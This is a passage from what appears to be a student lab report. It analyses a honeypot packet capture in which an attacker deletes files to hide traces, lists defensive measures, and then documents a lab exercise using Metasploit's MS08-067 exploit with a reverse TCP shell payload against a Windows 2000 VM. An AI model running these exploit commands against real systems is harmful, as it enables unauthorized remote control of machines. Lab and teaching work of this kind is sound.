

type har.txt指令查看恶意攻击结果



- 还分别在3527号和4030号数据包中发现攻击者尝试拷贝和删除har.txt文件



- 此外,还在5766数据包中发现指令

“c+del+ftpcom HTTP/1.1”删除了ftp的文件,猜测是攻击者在掩盖攻击痕迹

(4) 我们如何防止这样的攻击?

- 及时更新系统:确保所有Windows服务器安装最新安全补丁,特别是MSADC、IIS和FTP相关漏洞

- 最小化服务原则:禁用不必要的服务,关闭不需要的协议

- 权限控制:遵循最小权限原则设置所有服务账户

- 强化口令管理:部署Windows防火墙,定期轮换所有服务账户密码

- 定期执行漏洞扫描及渗透测试:如每月执行漏洞扫描,重点关注IIS和FTP服务漏洞和Windows系统漏洞;每年至少进行一次专业渗透测试,重点测试Web接口到后端系统的攻击链等



(5) 你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?

- 我认为攻击者发现了他的目标是一台蜜罐主机,因为观察4351号数据包TCP流可以发现这样一句话

echo best honeypot i've seen till now :) > rfp.txt

2.3 团队对抗实践:windows系统远程渗透攻击和分析

2.3.1 作为攻方使用metasploit选择漏洞进行攻击,获得控制权

| 虚拟机 | IP地址 |

|---|---|

| 攻击方Kali(侯佳欣) | 192.168.31.122 |

| 防守方Win2kServer(任雯楚) | 192.168.31.195 |



- 检验连通性,发现正常连通







- 利用MS08-067漏洞,通过以下命令进行攻击

msfconsole

use exploit/windows/smb/ms08_067_netapi

set payload generic/shell_reverse_tcp

set RHOST 192.168.31.195

set LHOET 192.168.31.122

exploit

mkdir HJX

cd HJX

echo HELLO RWC! >>hhho.txt



